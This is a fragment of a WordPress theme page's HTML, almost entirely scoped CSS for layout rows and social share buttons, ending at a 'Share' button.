<style scoped>@media(min-width:1141px){.tdi_63{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{display:none!important}}@media (max-width:767px){.tdi_63{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-20px;margin-right:-20px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_65{margin-left:-15px;margin-right:-15px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_65{margin-bottom:60px!important}.tdi_65 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_65{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:50px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_68  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:30px!important}@media (max-width:767px){.tdi_68{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_68 .td-post-sharing-visible{align-items:flex-start}.tdi_68 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_68 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_68 .td-social-expand-tabs-icon,.tdi_68 .td-icon-share{color:#ffffff}.tdi_68 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_68 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_68 .td-social-share-text,.tdi_68 .td-social-handler{background-color:#000000}.tdi_68 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_68 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_68 .td-social-share-text:before{border-color:transparent transparent transparent rgba(255,255,255,0)}.tdi_68 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_68 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_68 .td-social-network .td-social-but-text{color:#ffffff}.tdi_68 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_68 .td-ps-bg .td-social-network div,.tdi_68 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_68 .td-ps-dark-bg .td-social-network div{background-color:var(--center-demo-1)}.tdi_68 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--center-demo-1)}.tdi_68 .td-ps-border-colored .td-social-but-text{border-color:var(--center-demo-1)}.tdi_68 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_68 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_68 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_68 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_68 .td-social-network{font-size:11px!important}}</style><div id="tdi_68" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
